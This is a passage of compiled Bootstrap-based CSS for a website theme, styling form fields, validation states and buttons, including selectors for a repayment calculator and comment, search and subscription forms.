.search-form select.search-field:focus::-ms-value,
.subscription-form select.email-field:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

/* line 84, node_modules/bootstrap/scss/_forms.scss */

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

/* line 97, node_modules/bootstrap/scss/_forms.scss */

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 2.125;
}

/* line 105, node_modules/bootstrap/scss/_forms.scss */

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1rem;
  line-height: 1.875;
}

/* line 112, node_modules/bootstrap/scss/_forms.scss */

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

/* line 125, node_modules/bootstrap/scss/_forms.scss */

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 2.125;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

/* line 137, node_modules/bootstrap/scss/_forms.scss */

.form-control-plaintext.form-control-sm,
.form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

/* line 152, node_modules/bootstrap/scss/_forms.scss */

.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

/* line 160, node_modules/bootstrap/scss/_forms.scss */

.form-control-lg {
  height: calc(1.875em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1rem;
  line-height: 1.875;
  border-radius: 0px;
}

/* line 170, node_modules/bootstrap/scss/_forms.scss */

select.form-control[size],
.search-form select.search-field[size],
.subscription-form select.email-field[size],
select.form-control[multiple],
.search-form select.search-field[multiple],
.subscription-form select.email-field[multiple] {
  height: auto;
}

/* line 176, node_modules/bootstrap/scss/_forms.scss */

textarea.form-control,
.comment-form textarea,
.search-form textarea.search-field,
.subscription-form textarea.email-field {
  height: auto;
}

/* line 185, node_modules/bootstrap/scss/_forms.scss */

.form-group,
.comment-form p,
.search-form label {
  margin-bottom: 1rem;
}

/* line 189, node_modules/bootstrap/scss/_forms.scss */

.form-text {
  display: block;
  margin-top: 0.25rem;
}

/* line 199, node_modules/bootstrap/scss/_forms.scss */

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

/* line 205, node_modules/bootstrap/scss/_forms.scss */

.form-row > .col,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .form-row > .fc-box-left,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .form-row > .fc-box-right,
.fingo-repayment-calc .choose-range .fc-range-wrap .form-row > .fc-range-input,
.site-footer-middle .form-row > .widget,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

/* line 217, node_modules/bootstrap/scss/_forms.scss */

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

/* line 223, node_modules/bootstrap/scss/_forms.scss */

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

/* line 229, node_modules/bootstrap/scss/_forms.scss */

.form-check-input[disabled] ~ .form-check-label,
.form-check-input:disabled ~ .form-check-label {
  color: #666;
}

/* line 235, node_modules/bootstrap/scss/_forms.scss */

.form-check-label {
  margin-bottom: 0;
}

/* line 239, node_modules/bootstrap/scss/_forms.scss */

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

/* line 246, node_modules/bootstrap/scss/_forms.scss */

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

/* line 45, node_modules/bootstrap/scss/mixins/_forms.scss */

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #54bf00;
}

/* line 53, node_modules/bootstrap/scss/mixins/_forms.scss */

.valid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(84, 191, 0, 0.9);
  border-radius: 0.25rem;
}

/* line 70, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 33, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .form-control:valid,
.was-validated .comment-form input:valid[type="text"],
.comment-form .was-validated input:valid[type="text"],
.was-validated .comment-form input:valid[type="email"],
.comment-form .was-validated input:valid[type="email"],
.was-validated .comment-form input:valid[type="url"],
.comment-form .was-validated input:valid[type="url"],
.was-validated .comment-form textarea:valid,
.comment-form .was-validated textarea:valid,
.was-validated .search-form .search-field:valid,
.search-form .was-validated .search-field:valid,
.was-validated .subscription-form .email-field:valid,
.subscription-form .was-validated .email-field:valid,
.form-control.is-valid,
.comment-form input.is-valid[type="text"],
.comment-form input.is-valid[type="email"],
.comment-form input.is-valid[type="url"],
.comment-form textarea.is-valid,
.search-form .is-valid.search-field,
.subscription-form .is-valid.email-field {
  border-color: #54bf00;
  padding-right: calc(2.125em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2354bf00' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.53125em + 0.1875rem) center;
  background-size: calc(1.0625em + 0.375rem) calc(1.0625em + 0.375rem);
}

/* line 88, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .form-control:valid:focus,
.was-validated .comment-form input:valid:focus[type="text"],
.comment-form .was-validated input:valid:focus[type="text"],
.was-validated .comment-form input:valid:focus[type="email"],
.comment-form .was-validated input:valid:focus[type="email"],
.was-validated .comment-form input:valid:focus[type="url"],
.comment-form .was-validated input:valid:focus[type="url"],
.was-validated .comment-form textarea:valid:focus,
.comment-form .was-validated textarea:valid:focus,
.was-validated .search-form .search-field:valid:focus,
.search-form .was-validated .search-field:valid:focus,
.was-validated .subscription-form .email-field:valid:focus,
.subscription-form .was-validated .email-field:valid:focus,
.form-control.is-valid:focus,
.comment-form input.is-valid:focus[type="text"],
.comment-form input.is-valid:focus[type="email"],
.comment-form input.is-valid:focus[type="url"],
.comment-form textarea.is-valid:focus,
.search-form .is-valid.search-field:focus,
.subscription-form .is-valid.email-field:focus {
  border-color: #54bf00;
  box-shadow: 0 0 0 0.2rem rgba(84, 191, 0, 0.25);
}

/* line 33, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated textarea.form-control:valid,
.was-validated .comment-form textarea:valid,
.comment-form .was-validated textarea:valid,
.was-validated .search-form textarea.search-field:valid,
.search-form .was-validated textarea.search-field:valid,
.was-validated .subscription-form textarea.email-field:valid,
.subscription-form .was-validated textarea.email-field:valid,
textarea.form-control.is-valid,
.comment-form textarea.is-valid,
.search-form textarea.is-valid.search-field,
.subscription-form textarea.is-valid.email-field {
  padding-right: calc(2.125em + 0.75rem);
  background-position: top calc(0.53125em + 0.1875rem) right calc(0.53125em + 0.1875rem);
}

/* line 33, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-select:valid,
.custom-select.is-valid {
  border-color: #54bf00;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2354bf00' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(1.0625em + 0.375rem) calc(1.0625em + 0.375rem);
}

/* line 114, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #54bf00;
  box-shadow: 0 0 0 0.2rem rgba(84, 191, 0, 0.25);
}

/* line 123, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
  color: #54bf00;
}

/* line 127, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 136, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
  color: #54bf00;
}

/* line 139, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #54bf00;
}

/* line 145, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #6af200;
  background-color: #6af200;
}

/* line 152, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(84, 191, 0, 0.25);
}

/* line 156, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,
.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #54bf00;
}

/* line 166, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
  border-color: #54bf00;
}

/* line 171, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #54bf00;
  box-shadow: 0 0 0 0.2rem rgba(84, 191, 0, 0.25);
}

/* line 45, node_modules/bootstrap/scss/mixins/_forms.scss */

.invalid-feedback,
.fingo-form label.error {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

/* line 53, node_modules/bootstrap/scss/mixins/_forms.scss */

.invalid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

/* line 70, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated :invalid ~ .invalid-feedback,
.was-validated .fingo-form :invalid ~ label.error,
.fingo-form .was-validated :invalid ~ label.error,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.fingo-form .is-invalid ~ label.error,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 33, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .form-control:invalid,
.was-validated .comment-form input:invalid[type="text"],
.comment-form .was-validated input:invalid[type="text"],
.was-validated .comment-form input:invalid[type="email"],
.comment-form .was-validated input:invalid[type="email"],
.was-validated .comment-form input:invalid[type="url"],
.comment-form .was-validated input:invalid[type="url"],
.was-validated .comment-form textarea:invalid,
.comment-form .was-validated textarea:invalid,
.was-validated .search-form .search-field:invalid,
.search-form .was-validated .search-field:invalid,
.was-validated .subscription-form .email-field:invalid,
.subscription-form .was-validated .email-field:invalid,
.form-control.is-invalid,
.comment-form input.is-invalid[type="text"],
.comment-form input.is-invalid[type="email"],
.comment-form input.is-invalid[type="url"],
.comment-form textarea.is-invalid,
.search-form .is-invalid.search-field,
.subscription-form .is-invalid.email-field {
  border-color: #dc3545;
  padding-right: calc(2.125em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.53125em + 0.1875rem) center;
  background-size: calc(1.0625em + 0.375rem) calc(1.0625em + 0.375rem);
}

/* line 88, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .form-control:invalid:focus,
.was-validated .comment-form input:invalid:focus[type="text"],
.comment-form .was-validated input:invalid:focus[type="text"],
.was-validated .comment-form input:invalid:focus[type="email"],
.comment-form .was-validated input:invalid:focus[type="email"],
.was-validated .comment-form input:invalid:focus[type="url"],
.comment-form .was-validated input:invalid:focus[type="url"],
.was-validated .comment-form textarea:invalid:focus,
.comment-form .was-validated textarea:invalid:focus,
.was-validated .search-form .search-field:invalid:focus,
.search-form .was-validated .search-field:invalid:focus,
.was-validated .subscription-form .email-field:invalid:focus,
.subscription-form .was-validated .email-field:invalid:focus,
.form-control.is-invalid:focus,
.comment-form input.is-invalid:focus[type="text"],
.comment-form input.is-invalid:focus[type="email"],
.comment-form input.is-invalid:focus[type="url"],
.comment-form textarea.is-invalid:focus,
.search-form .is-invalid.search-field:focus,
.subscription-form .is-invalid.email-field:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 33, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated textarea.form-control:invalid,
.was-validated .comment-form textarea:invalid,
.comment-form .was-validated textarea:invalid,
.was-validated .search-form textarea.search-field:invalid,
.search-form .was-validated textarea.search-field:invalid,
.was-validated .subscription-form textarea.email-field:invalid,
.subscription-form .was-validated textarea.email-field:invalid,
textarea.form-control.is-invalid,
.comment-form textarea.is-invalid,
.search-form textarea.is-invalid.search-field,
.subscription-form textarea.is-invalid.email-field {
  padding-right: calc(2.125em + 0.75rem);
  background-position: top calc(0.53125em + 0.1875rem) right calc(0.53125em + 0.1875rem);
}

/* line 33, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-select:invalid,
.custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(1.0625em + 0.375rem) calc(1.0625em + 0.375rem);
}

/* line 114, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 123, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

/* line 127, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .fingo-form .form-check-input:invalid ~ label.error,
.fingo-form .was-validated .form-check-input:invalid ~ label.error,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.fingo-form .form-check-input.is-invalid ~ label.error,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 136, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

/* line 139, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}

/* line 145, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}

/* line 152, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 156, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}

/* line 166, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

/* line 171, node_modules/bootstrap/scss/mixins/_forms.scss */

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 275, node_modules/bootstrap/scss/_forms.scss */

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

/* line 283, node_modules/bootstrap/scss/_forms.scss */

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  /* line 289, node_modules/bootstrap/scss/_forms.scss */

  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }

  /* line 297, node_modules/bootstrap/scss/_forms.scss */

  .form-inline .form-group,
  .form-inline .comment-form p,
  .comment-form .form-inline p,
  .form-inline .search-form label,
  .search-form .form-inline label {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }

  /* line 306, node_modules/bootstrap/scss/_forms.scss */

  .form-inline .form-control,
  .form-inline .comment-form input[type="text"],
  .comment-form .form-inline input[type="text"],
  .form-inline .comment-form input[type="email"],
  .comment-form .form-inline input[type="email"],
  .form-inline .comment-form input[type="url"],
  .comment-form .form-inline input[type="url"],
  .form-inline .comment-form textarea,
  .comment-form .form-inline textarea,
  .form-inline .search-form .search-field,
  .search-form .form-inline .search-field,
  .form-inline .subscription-form .email-field,
  .subscription-form .form-inline .email-field {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }

  /* line 313, node_modules/bootstrap/scss/_forms.scss */

  .form-inline .form-control-plaintext {
    display: inline-block;
  }

  /* line 317, node_modules/bootstrap/scss/_forms.scss */

  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }

  /* line 324, node_modules/bootstrap/scss/_forms.scss */

  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }

  /* line 331, node_modules/bootstrap/scss/_forms.scss */

  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }

  /* line 339, node_modules/bootstrap/scss/_forms.scss */

  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }

  /* line 343, node_modules/bootstrap/scss/_forms.scss */

  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

/* line 7, node_modules/bootstrap/scss/_buttons.scss */

.btn,
.btn-chat-book,
input[type="submit"],
.comment-form input[type="submit"],
.search-form .search-submit,
.subscription-form .btn-subscribe,
.fc-btn {
  display: inline-block;
  font-weight: 700;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.85rem 1.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 50rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 7, node_modules/bootstrap/scss/_buttons.scss */

  .btn,
  .btn-chat-book,
  input[type="submit"],
  .comment-form input[type="submit"],
  .search-form .search-submit,
  .subscription-form .btn-subscribe,
  .fc-btn {
    transition: none;
  }
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn:hover,
.btn-chat-book:hover,
input:hover[type="submit"],
.search-form .search-submit:hover,
.subscription-form .btn-subscribe:hover,
.fc-btn:hover {
  color: #212529;
  text-decoration: none;
}

/* line 27, node_modules/bootstrap/scss/_buttons.scss */

.btn:focus,
.btn-chat-book:focus,
input:focus[type="submit"],
.search-form .search-submit:focus,
.subscription-form .btn-subscribe:focus,
.fc-btn:focus,
.btn.focus,
.focus.btn-chat-book,
input.focus[type="submit"],
.search-form .focus.search-submit,
.subscription-form .focus.btn-subscribe,
.focus.fc-btn {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(250, 164, 29, 0.25);
}

/* line 34, node_modules/bootstrap/scss/_buttons.scss */

.btn.disabled,
.disabled.btn-chat-book,
input.disabled[type="submit"],
.search-form .disabled.search-submit,
.subscription-form .disabled.btn-subscribe,
.disabled.fc-btn,
.btn:disabled,
.btn-chat-book:disabled,
input:disabled[type="submit"],
.search-form .search-submit:disabled,
.subscription-form .btn-subscribe:disabled,
.fc-btn:disabled {
  opacity: 0.65;
}

/* line 40, node_modules/bootstrap/scss/_buttons.scss */

.btn:not(:disabled):not(.disabled),
.btn-chat-book:not(:disabled):not(.disabled),
input:not(:disabled):not(.disabled)[type="submit"],
.search-form .search-submit:not(:disabled):not(.disabled),
.subscription-form .btn-subscribe:not(:disabled):not(.disabled),
.fc-btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

/* line 55, node_modules/bootstrap/scss/_buttons.scss */

a.btn.disabled,
a.disabled.btn-chat-book,
.search-form a.disabled.search-submit,
.subscription-form a.disabled.btn-subscribe,
a.disabled.fc-btn,
fieldset:disabled a.btn,
fieldset:disabled a.btn-chat-book,
fieldset:disabled .search-form a.search-submit,
.search-form fieldset:disabled a.search-submit,
fieldset:disabled .subscription-form a.btn-subscribe,
.subscription-form fieldset:disabled a.btn-subscribe,
fieldset:disabled a.fc-btn {
  pointer-events: none;
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-primary,
.btn-chat-book,
input[type="submit"],
.search-form .search-submit,
.subscription-form .btn-subscribe,
.fc-btn-primary {
  color: #212529;
  background-color: #faa41d;
  border-color: #faa41d;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-primary:hover,
.btn-chat-book:hover,
input:hover[type="submit"],
.search-form .search-submit:hover,
.subscription-form .btn-subscribe:hover,
.fc-btn-primary:hover {
  color: #212529;
  background-color: #ec9205;
  border-color: #df8a05;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-primary:focus,
.btn-chat-book:focus,
input:focus[type="submit"],
.search-form .search-submit:focus,
.subscription-form .btn-subscribe:focus,
.fc-btn-primary:focus,
.btn-primary.focus,
.focus.btn-chat-book,
input.focus[type="submit"],
.search-form .focus.search-submit,
.subscription-form .focus.btn-subscribe,
.focus.fc-btn-primary {
  color: #212529;
  background-color: #ec9205;
  border-color: #df8a05;
  box-shadow: 0 0 0 0.2rem rgba(217, 145, 31, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-primary.disabled,
.disabled.btn-chat-book,
input.disabled[type="submit"],
.search-form .disabled.search-submit,
.subscription-form .disabled.btn-subscribe,
.disabled.fc-btn-primary,
.btn-primary:disabled,
.btn-chat-book:disabled,
input:disabled[type="submit"],
.search-form .search-submit:disabled,
.subscription-form .btn-subscribe:disabled,
.fc-btn-primary:disabled {
  color: #212529;
  background-color: #faa41d;
  border-color: #faa41d;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-primary:not(:disabled):not(.disabled):active,
.btn-chat-book:not(:disabled):not(.disabled):active,
input:not(:disabled):not(.disabled):active[type="submit"],
.search-form .search-submit:not(:disabled):not(.disabled):active,
.subscription-form .btn-subscribe:not(:disabled):not(.disabled):active,
.fc-btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.btn-chat-book:not(:disabled):not(.disabled).active,
input:not(:disabled):not(.disabled).active[type="submit"],
.search-form .search-submit:not(:disabled):not(.disabled).active,
.subscription-form .btn-subscribe:not(:disabled):not(.disabled).active,
.fc-btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.show > .dropdown-toggle.btn-chat-book,
.show > input.dropdown-toggle[type="submit"],
.search-form .show > .dropdown-toggle.search-submit,
.subscription-form .show > .dropdown-toggle.btn-subscribe,
.show > .dropdown-toggle.fc-btn-primary {
  color: #fff;
  background-color: #df8a05;
  border-color: #d38205;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-chat-book:not(:disabled):not(.disabled):active:focus,
input:not(:disabled):not(.disabled):active:focus[type="submit"],
.search-form .search-submit:not(:disabled):not(.disabled):active:focus,
.subscription-form .btn-subscribe:not(:disabled):not(.disabled):active:focus,
.fc-btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-chat-book:not(:disabled):not(.disabled).active:focus,
input:not(:disabled):not(.disabled).active:focus[type="submit"],
.search-form .search-submit:not(:disabled):not(.disabled).active:focus,
.subscription-form .btn-subscribe:not(:disabled):not(.disabled).active:focus,
.fc-btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus,
.show > .dropdown-toggle.btn-chat-book:focus,
.show > input.dropdown-toggle:focus[type="submit"],
.search-form .show > .dropdown-toggle.search-submit:focus,
.subscription-form .show > .dropdown-toggle.btn-subscribe:focus,
.show > .dropdown-toggle.fc-btn-primary:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 145, 31, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-secondary,
.comment-form input[type="submit"] {
  color: #fff;
  background-color: #666;
  border-color: #666;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-secondary:hover,
.comment-form input:hover[type="submit"] {
  color: #fff;
  background-color: #535353;
  border-color: #4d4d4d;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-secondary:focus,
.comment-form input:focus[type="submit"],
.btn-secondary.focus,
.comment-form input.focus[type="submit"] {
  color: #fff;
  background-color: #535353;
  border-color: #4d4d4d;
  box-shadow: 0 0 0 0.2rem rgba(125, 125, 125, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-secondary.disabled,
.comment-form input.disabled[type="submit"],
.btn-secondary:disabled,
.comment-form input:disabled[type="submit"] {
  color: #fff;
  background-color: #666;
  border-color: #666;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-secondary:not(:disabled):not(.disabled):active,
.comment-form input:not(:disabled):not(.disabled):active[type="submit"],
.btn-secondary:not(:disabled):not(.disabled).active,
.comment-form input:not(:disabled):not(.disabled).active[type="submit"],
.show > .btn-secondary.dropdown-toggle,
.comment-form .show > input.dropdown-toggle[type="submit"] {
  color: #fff;
  background-color: #4d4d4d;
  border-color: #464646;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.comment-form input:not(:disabled):not(.disabled):active:focus[type="submit"],
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.comment-form input:not(:disabled):not(.disabled).active:focus[type="submit"],
.show > .btn-secondary.dropdown-toggle:focus,
.comment-form .show > input.dropdown-toggle:focus[type="submit"] {
  box-shadow: 0 0 0 0.2rem rgba(125, 125, 125, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-success {
  color: #fff;
  background-color: #54bf00;
  border-color: #54bf00;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-success:hover {
  color: #fff;
  background-color: #439900;
  border-color: #3e8c00;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #439900;
  border-color: #3e8c00;
  box-shadow: 0 0 0 0.2rem rgba(110, 201, 38, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
